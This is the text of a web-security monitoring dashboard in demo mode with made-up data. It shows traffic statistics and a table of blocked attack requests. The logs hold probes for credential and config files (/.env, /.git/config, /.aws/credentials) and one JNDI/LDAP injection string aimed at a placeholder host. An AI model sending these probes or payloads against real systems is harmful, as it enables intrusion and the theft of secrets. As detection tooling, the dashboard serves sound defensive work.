 core-pulse Overview Traffic Security Network demo
Demo mode: everything here is made-up data.
Live 24 hours 7 days 30 days 90 days
REQUESTS ADDRESSES ATTACKS ERRORS SENT
14,009 1,479 1,911 2,168 395.0 MB
Requests over time
150
100
50
0
4pm 12am 8am 4pm 12am 8am 4pm 12am 8am 4pm 12am 8am 4pm 12am 8am 4pm 12am 8am 4pm 12am 8am
11/8/26 11/9 11/10 11/11 11/12 11/13 11/14 11/15
Time: -- requests: -- attacks: -- errors: --
Top visitors
Address Country Requests Attacks Last seen
192.0.2.42 Germany 47 0 11:57:43
192.0.2.78 Germany 45 0 09:42:52
192.0.2.141 China 45 0 14:18:33
198.51.100.169 United States 44 0 12:19:42
192.0.2.8 Netherlands 43 0 13:08:19
192.0.2.61 United States 42 0 07:42:16
192.0.2.82 France 41 0 13:17:32
192.0.2.185 Brazil 41 0 08:19:56
192.0.2.180 Germany 41 0 13:23:36
192.0.2.173 Brazil 41 0 11:43:56
192.0.2.83 Brazil 40 0 11:47:15
192.0.2.6 Germany 40 0 02:46:33
Attacks by kind
Device and framework exploits 360
WordPress 326
Environment files 252
Backup files 234
Credentials and keys 159
SQL injection 120
Command injection 118
Database admin panels 117
VCS metadata 116
Path traversal 109
Top paths
/ 3,366
/shop/ 2,038
/static/css/site.css 1,113
/static/js/app.js 1,083
/media/products/104.webp 894
/product/104/ 646
/cart/ 566
/product/215/ 538
/product/388/ 495
/favicon.ico 451
/account/login/ 330
/checkout/ 254
Status codes
200 10,551
404 860
304 805
301 485
444 429
403 416
400 413
502 50
Sites
example.com 9,809
example.org 2,803
example.net 1,397
User agents
Mozilla/5.0 (X11; Linux x86_64; rv:1... 2,473
Mozilla/5.0 (iPhone; CPU iPhone O... 2,466
Mozilla/5.0 (compatible; Googlebo... 2,449
Mozilla/5.0 (Windows NT 10.0; Wi... 2,387
Mozilla/5.0 (Linux; Android 14) Ap... 2,323
python-requests/2.32.3 404
Mozilla/5.0 zgrab/0.x 389
Go-http-client/1.1 389
- 365
curl/8.5.0 364
Latest attacks
Time Site Address Request Status Attack
14:11:03 example.org 203.0.113.21 China POST /xmlrpc.php 400 WordPress blocked
14:01:33 example.com 203.0.113.28 France GET /actuator/env 403 Device and framework exploits blocked
13:40:46 example.com 203.0.113.47 Brazil POST /db.sqlite3 403 Backup files blocked
13:34:29 example.com 203.0.113.72 Germany POST /db.sqlite3 444 Backup files blocked
13:31:34 example.org 203.0.113.84 Germany GET /wp-admin/setup-config.php 444 WordPress blocked
13:30:46 example.com 203.0.113.55 United States POST /.git/config 403 VCS metadata blocked
13:25:18 example.net 203.0.113.58 France GET /.env 400 Environment files blocked
13:14:49 example.org 203.0.113.80 Netherlands GET /wp-login.php 404 WordPress not found
13:12:23 example.com 203.0.113.104 Netherlands GET /?x=${jndi:ldap://example.net/a} 200 Command injection served
13:07:53 example.com 203.0.113.84 Germany POST /.aws/credentials 400 Credentials and keys blocked
12:52:39 example.com 203.0.113.57 China GET /wp-admin/setup-config.php 404 WordPress not found
12:49:01 example.org 203.0.113.42 Germany GET /wp-admin/setup-config.php 403 WordPress blocked